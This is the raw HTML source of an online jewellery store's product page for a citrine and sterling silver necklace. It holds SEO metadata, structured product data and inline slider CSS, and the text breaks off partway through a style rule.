

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kashmirdesigns.com/products/intuition-and-spirit-citrine-sterling-silver-necklace
body_size: 163813
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="http://kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c.jpg?v=1616280058">
    
<link rel="canonical" href="https://kashmirdesigns.com/products/intuition-and-spirit-citrine-sterling-silver-necklace">



<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https:\/\/kashmirdesigns.com\/products\/intuition-and-spirit-citrine-sterling-silver-necklace#product",
"name": "&quot;Intuition and Spirit&quot; Citrine &amp; Sterling Silver Necklace",
"description": "This necklace features citrine crystals in unique setting. The center piece of the necklace is a crystal set into a fine inverted triangle from which dangle two more citrine crystals. Each stone is connected to the next by small silver links. Fine chain completes the necklace in a springring clasp. The chain is of .925 sterling silver. Citrine is associated with the element of Air. It is cleansing, energizing, and stimulates creativity. Linked to the intuition, it is poised to assist you in attaining greater intuitive clarity. Citrine also brings with it all the associations of the Sun, optimism, fulfillment, and a happy inner spirit.",
"brand": {
  "@type": "Brand",
  "name": "Kashmir Designs"
},
"offers": {
  "@type": "Offer",
  "price": "395.0",
  "priceCurrency": "USD",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/OutOfStock",
  "url": "https://kashmirdesigns.com/products/intuition-and-spirit-citrine-sterling-silver-necklace"
},
"image": [
  "https://kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c.jpg?v=1616280058",
  "https://kashmirdesigns.com/cdn/shop/products/9a1dd95a-3949-5ad9-ad8b-83eb82bb04e6.jpg?v=1616280061",
  "https://kashmirdesigns.com/cdn/shop/products/8ae9dad3-5819-5bb8-ac80-baa5b2bbfccc.jpg?v=1616280066"
],
"releaseDate": "2020-10-21 11:25:15 -0400",
"sku": "5SJN36",
"mpn": "793150981656"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://kashmirdesigns.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "&quot;Intuition and Spirit&quot; Citrine &amp; Sterling Silver Necklace",
    "item": "https://kashmirdesigns.com/products/intuition-and-spirit-citrine-sterling-silver-necklace"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <link rel="prefetch" as="document" href="https://kashmirdesigns.com">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/style.css?v=145027067637243529321615639932">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951">
  <link href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951" rel="stylesheet" type="text/cѕs" />
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857">
  
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871">
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:300,400,700">
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/oswald/v36/TK3iWkUHHAIjg752GT8G.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin>
  <meta name="google-site-verification" content="Z3b9UjcLNRJ2LWnb46y9-NyhN0cDntPjiEONsV2SBtE" />
    <!-- Basic page needs ================================================== -->
<meta charset="utf-8">
<link rel="shortcut icon" href="//kashmirdesigns.com/cdn/shop/files/kashmir_Designs-Favicon_small.png?v=1614292877" />
<!-- Seiko Version 2.3 -->
<title>
    &quot;Intuition and Spirit&quot; Citrine &amp; Sterling Silver Necklace &ndash; Kashmir Designs
</title>

    
    <meta name="description" content="This necklace features citrine crystals in unique setting. The center piece of the necklace is a crystal set into a fine inverted triangle from which dangle two more citrine crystals. Each stone is connected to the next by small silver links. Fine chain completes the necklace in a springring clasp. The chain is of .925">

<!-- Social meta ================================================== -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="&quot;Intuition and Spirit&quot; Citrine &amp; Sterling Silver Necklace">
  <meta property="og:url" content="https://kashmirdesigns.com/products/intuition-and-spirit-citrine-sterling-silver-necklace">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c_grande.jpg?v=1616280058">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c_grande.jpg?v=1616280058">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/9a1dd95a-3949-5ad9-ad8b-83eb82bb04e6_grande.jpg?v=1616280061">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/9a1dd95a-3949-5ad9-ad8b-83eb82bb04e6_grande.jpg?v=1616280061">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/8ae9dad3-5819-5bb8-ac80-baa5b2bbfccc_grande.jpg?v=1616280066">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/8ae9dad3-5819-5bb8-ac80-baa5b2bbfccc_grande.jpg?v=1616280066">
  
  <meta property="og:price:amount" content="395.00">
  <meta property="og:price:currency" content="USD">
  


  <meta property="og:description" content="This necklace features citrine crystals in unique setting. The center piece of the necklace is a crystal set into a fine inverted triangle from which dangle two more citrine crystals. Each stone is connected to the next by small silver links. Fine chain completes the necklace in a springring clasp. The chain is of .925">


<meta property="og:site_name" content="Kashmir Designs">

																																																																																																									
  <meta name="twitter:card" content="summary">																																																																																																								
																																																																																																								



  <meta name="twitter:title" content="&quot;Intuition and Spirit&quot; Citrine &amp; Sterling Silver Necklace">

  <meta name="twitter:description" content="This necklace features citrine crystals in unique setting. The center piece of the necklace is a crystal set into a fine inverted triangle from which dangle two more citrine crystals. Each stone is connected to the next by small silver links. Fine chain completes the necklace in a springring clasp. The chain is of .925">
  <meta name="twitter:image" content="https://kashmirdesigns.com/cdn/shop/products/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c_large.jpg?v=1616280058">
  <meta name="twitter:image:width" content="480">
  <meta name="twitter:image:height" content="480">
  
<!-- Helpers ================================================== -->
<link rel="canonical" href="https://kashmirdesigns.com/products/intuition-and-spirit-citrine-sterling-silver-necklace">
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
<!-- Vendor -->
<style> .slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;outline: none;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 0;}.slick-arrow.slick-hidden {display: none;}  .swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(